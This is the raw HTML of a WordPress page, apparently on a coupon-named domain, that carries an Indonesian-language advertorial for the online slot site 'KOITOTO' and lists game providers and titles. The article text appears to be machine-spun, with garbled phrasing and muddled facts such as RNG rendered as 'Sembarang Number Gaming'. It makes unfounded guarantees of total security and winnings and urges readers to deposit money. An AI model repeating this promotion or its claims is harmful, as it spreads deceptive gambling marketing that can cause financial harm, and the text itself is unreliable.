!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=435' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-435 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-435" class="posts-entry fbox post-435 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Keruak</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-keruak/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:11:50+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang puas main permainan slots tentu ini merupakan jam yang pas buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak hanya dapat main games slots online namun  ada begitu banyak bonus menarik didalamnya.</p>
<p>Maka pastinya memang tidaklah heran ada begitu banyak orang yang ingin masuk serta main di bandar ini. Bagaimana tidak sebab anyar masuk saja barangkali dapat mendapati sangat banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata benar-benar betul karena oleh masuk serta main bandar ini akan sangat banyak keuntungan yang didapat. Kemungkinan Anda belum mengetahui saja bisa peroleh keuntungan kayak apakah. Apabila memang ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki struktur keamanan yang terbukti 100%</h2>
<p>Dengan Anda masuk serta main di bandar yang ini tentunya udah ditanggung akan mendapat prosedur keamanan yang 100%. Mengapa begitu, pasti sebab memang bandar ini ialah web yang terpopuler lantaran aman pula terpercaya.<br />
Maka buat Anda yang benar-benar pengin bermain di bandar ini pastilah tak usah takut jika sejumlah data Anda di bandar ini bisa bocor. Di sini juga pasti bandar ini telah berani memikul apabila memanglah semuanya pemain yang main di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, pasti sudah bisa dijamin kalau seluruh data punya pemain seperti data Anda dapat letakkan dengan demikian bagus . Sehingga, kalau benar-benar mau masuk dan main di bandar ini saat ini begitu aman serta pasti memang nyaman.</p>
<h2>2. Ada CS yang bisa online waktu 24 jam nonstop</h2>
<p>Dengan masuk serta main di bandar ini lantas pasti Anda juga dapat memperoleh layanan menarik dari CS online 24 jam. Karena bandar ini bertindak sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam benar-benar ini untuk anggota.</p>
<p>Di mana semua pembeli service yang berada di bandar ini selalu akan siap layani dengan sopan bagus buat semua anggota baru juga anggota lama . Sehingga, apa saja yang mau diresahkan sekitar transaksi bisnis atau trik main langsung dapat tanya ke CS nya.</p>
<h2>3. Punyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas pastinya benar-benar Anda jadi pemain di bandar ini miliki peluang untuk dapat peroleh banyak bonus. Bahkan juga bonus ini bukanlah cuma banyak namun juga besar.<br />
Di mana seluruh pemain di bandar ini pastinya mempunyai hak mendapatkan bonus cashback pula bonus turnover yang udah disiapkan oleh bandar ini . Sehingga, lebih bagus masuk saat ini apabila benar-benar pengin bisa bonus menariknya.</p>
<h2>4. Mempunyai minimum deposit</h2>
<p>Keuntungan dengan masuk serta main di blog ini juga pastinya memberinya keuntungan yakni deposit dengan nilai yang amat murah. Asumsikan dengan masuk di blog ini Anda dapat mendapati deposit minimum 10K.<br />
Sementara itu buat withdraw ini yakni minimum 50K saja serta ini berlaku untuk seluruhnya permainan yang berada pada bandar ini. Soal ini sudah pasti akan memberikan keuntungan begitu banyak buat pemain pemula seperti Anda.</p>
<h2>5. Beberapa bank yang bekerja bersama</h2>
<p>Dengan masuk serta main di website ini lantas pasti benar-benar di bandar ini udah menyediakan demikian sangat banyak bank yang populer. Bahkan juga di sini juga ada juga bank yang ternama bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>6. Mempunyai sangat banyak langkah negosiasi</h2>
<p>Dengan Anda masuk dan main di blog ini juga sudah pasti bisa melaksanakan negosiasi dengan beragam jenis cara. Tetapi barangkali Anda yang belum ketahui jika di web-site ini dapat transaksi bisnis memanfaatkan e-wallet, bank dan pulsa.<br />
Karena itu, ini pasti akan mempermudah pemain yang ingin deposit di website ini. Maka dengan adanya banyak metoda ini siapa saja  makin lebih gampang dan aman pastinya.</p>
<h2>Trik Main di Bandar Slots Online Biar Ringan Menang</h2>
<p>Untuk Anda yang pengin bermain di bandar slots online ini pastinya betul-betul maksud Anda tidak sekedar buat bermain-main saja. Siapa saja yang masuk di web ini lantas tentu betul-betul arahnya agar menang. Tapi, telah mengetahui belum apa trik kemenangannya serta baca berikut:</p>
<h2>1. Tidak serakah waktu main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci intinya yakni jangan sempat serakah. Karena dengan tidak jadi pemain yang serakah dapat jadi salah satunya kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Karena pada waktu Anda di bandar ini mendapati jekpot, tentunya jangan sampai lupa buat menyisihkan dahulu tiap kemenangan yang bisa Anda bisa. Jangan pernah memaksa diri cukup dengan asa pengin mendapat jekpot yang berulangkali.</p>
<h2>2. Tahu batasan serta ketahui kapan harus stop main</h2>
<p>Ternyata di sini lantas Anda pun penting mengetahui bagaimana batas serta mengetahui kapan mesti main di blog ini. Sebab memang dengan bermain judi online ini pastinya jadi salah satunya yang amat membahagiakan  beri keuntungan.<br />
Tentang hal triknya sudah pasti penting secara mesti dapat mengendalikan tiap-tiap emosi saat Anda main slots online. Janganlah lupa pula buat gunakan cuma uang dingin yang ada selanjutnya samakan dengan bujet yang ingin dipakai buat taruhan di bandar slots online.</p>
<p>Akan tetapi, ingat  yakini ini semuanya perlu disamakan dengan kapabilitas ekonomi yang ada semasing. Dengan begitu, sudah pasti Anda juga sudah pasti dapat memperoleh keuntungan apa yang diingini.</p>
<h2>3. Cuman daftar serta main di banda slots online yang paling dipercaya</h2>
<p>Sehingga apabila memang pengin menang alangkah lebih baik sebelum melaksanakan registrasi sudah pasti dapat putuskan website yang bisa dipercaya dahulu. Baru selanjutnya janganlah lupa buat dalami lebih dulu dari pojok metodenya.<br />
Di sini lantas tentu Anda dapat memakai spesifikasi LiveChat buat dipakai menanyakan berkaitan mekanisme pun bonus yang berjalan. Dari ini pastilah Anda akan simpel jadi orang yang amat untung main di web-site ini.</p>
<h2>4. Gak boleh main dengan mencontoh metode pihak lain</h2>
<p>Salah satunya teknik buat dapat menang main di site ini lantas pastinya jangan sempat main yang memanfaatkan teknik seseorang. Sebab di bandar ini lantas tiap pemain slots malahan memiliki hak punyai teknik pun kiat main slots online tersebut.<br />
Sehingga pastinya jangan sempat mengikut jenis permainan orang yang hanya karena gairah. Perlu diingat  buat dapat samakan dengan kekuatan yang ada pada ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar perihal skema slots dimainkan</h2>
<p>Di sini juga janganlah lupa buat banyak pemain sekaligus terhitung Anda tentu penting memiliki banyak strategi bermain games slots yang beda. Ini lantas sudah pasti mesti berdasar pengalaman yang berada di dalam bandar permainan slots.<br />
Untuk coba seluruhnya skema yang berada di bandar slots online, pastinya di sini lantas Anda dapat gunakan spesifikasi demonstrasi slots dahulu saat sebelum main situs slots dapat dipercaya memakai uang asli. Dengan begitu, pastinya Anda akan terasa sangatlah nyaman pula mengetahui skema kerja games slots.</p>
<p>Tetapi, pastinya juga ada yang malahan berpindah games slots waktu telah memperoleh jekpot untuk membesarkan peluang bisa jekpot di games slots . Maka, pasti ini juga dapat Anda pakai dan kerjakan langkah barusan.</p>
<h2>Kenal provider yang berada di bandar slots online</h2>
<p>Buat Anda yang masuk serta main di bandar ini lantas sudah pasti tak boleh cuman tahu bagaimanakah cara mainnya saja. Di sini lantas Anda pun harus ketahui apa provider yang dapat dimainkan di bandar ini. Mau tahu ada provider apa serta yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini juga sudah pasti punyai peluang buat dapat memperoleh main di provider pragmatic play. Terang pastinya provider ini benar-benar yang sangat banyak orang senangi sebab benar-benar popular.<br />
Di sini pastilah Anda dapat secara gampang permainkan pragmatic play yang udah sah bergerak di dunia permainan online semenjak 2015 dengan memberinya pelayanan pula sarana memiliki kualitas. Bahkan juga di sini seluruhnya games slots online ada di dalam blognya tak pernah memengkalkan pemain.</p>
<p>Baik itu dari bandar slots atau sampai pemain yang berada di Indonesia sampai telah dipastikan ini dapat nikmati sangat banyak wujud kemenangan dalam lebih dari 300+ games slots yang berada pada provider Pragmatic play.<br />
Untuk Anda yang belum ketahui lantas kalau dengan masuk dan main di provider ini tentunya dapat main banyak games gacor. Mau ketahui apa game-nya dan yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentu Anda bakal dapat langsung turut main di provider PG Soft. Dengan main di provider yang berikut pastinya memang provider dengan permainan bertopik antik pula memberi kesan-kesan dalam.<br />
Juga di saat Anda memilih untuk main slots uang asli dengan akses games PG soft lebih tenar bernama PG Soft. Juga, permainan ini telah tenar di luar negeri. Dan hingga tahun 2017 udah sukses masuk classement games bandar slots online terpilih jejeran.</p>
<p>Setelah itu provider permainan ini pula miliki penampilan obyek yang paling khusus. Ini sudah pasti amat tidak sama dari permainan yang lain sebab memang obyek diangkatnya jarang-jarang diketemukan dalam games bandar slots online yang lain.<br />
Di sini juga ada begitu banyak games yang sangat luar biasa. Anda ingin tahu kan apa gamenya? Berikut di bawah ini penuturannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini juga terang Anda segera bisa main di provider habanero yang pasti benar-benar kece juga. Dengan main di provider ini tentunya Anda bisa nikmati permainan yang berbasiskan RNG (Sembarang Number Gaming) pun HTML5.<br />
Karena itu, pastilah ini dapat meringankan terhubung providernya memanfaatkan alat electronic apa saja, umpamanya desktop sampai gadget. Karena itu, games habanero ini dapat dikatakan  ke games bandar slots group atas.</p>
<p>Kenapa? Pastilah sebab bisa dengan gampang bikin nyaman siapa sajakah yang mengaksesnya serta bisa memperoleh keuntungan yang teruji. Dengan masuk di provider ini sudah disajikan permainan yang atraktif sekali. Berikut di bawah ini yakni permainan yang dapat didapat:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pasti Anda juga akan dapat berbicara dengan provider CQ9 yang populer. Mesti dimengerti jika provider ini pasti sudah berkembang cepat sehabis sukses mendapati lisensi FIREPLAY.<br />
Perihal ini yang membikin provider ini tertolong sampai populer di manapun dengan kualitas permainan bandar slots online yang benar-benar nyaris tidak ada saingannya. Bahkan juga, bandar games slots online yang mempunyai objek fantasi ini pastilah sukses meraih kemenangan award iGaming terbaik 2015.<br />
Bagaimanakah mungkin provider ini tak ada yang mencintainya dan siapa saja pastilah tertarik. Tidaklah sampai dari sana jika permainan ini juga miliki winrate yang tinggi sekali. Dan yang terang provider ini juga mempunyai banyak games menarik. Di bawah ini yaitu game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentu akan dapat langsung mendapati provider Slot88. Tentunya slots ini lantas amatlah hebat sebab benar-benar terkenal di kelompok dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini juga pasti memiliki kesempatan untuk bisa peroleh permainan yang sangat menarik. Lantas? Apa game-nya dan berikut di bawah ini penuturannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pastinya Anda lantas langsung bisa main di provider yang gacor yakni ION SLOT. Juga provider ini juga sudah punyai kualitas yang begitu tinggi sebab seluruh topik yang berada pada provider ini ialah fantasi.<br />
Perihal ini tentu sangatlah tidak sama dengan provider yang lainnya dan ini pastinya amat fantastis siapa-siapa saja yang memainkan. Dalam provider ini juga tentu ada begitu banyak games yang sangat menarik. Berikut di bawah ini yakni game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk dan main di bandar ini lantas sudah pasti Anda segera akan langsung memperoleh provider yang gacor manalagi jika bukan Microgaming. Dengan masuk serta main di provider ini tentunya benar-benar ada sangat banyak permainan yang memiliki kualitas. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah tadi berkaitan info bandar slots online dan provider menarik didalamnya. Buat Anda yang pengen bermain slots sudah pasti dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-435 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
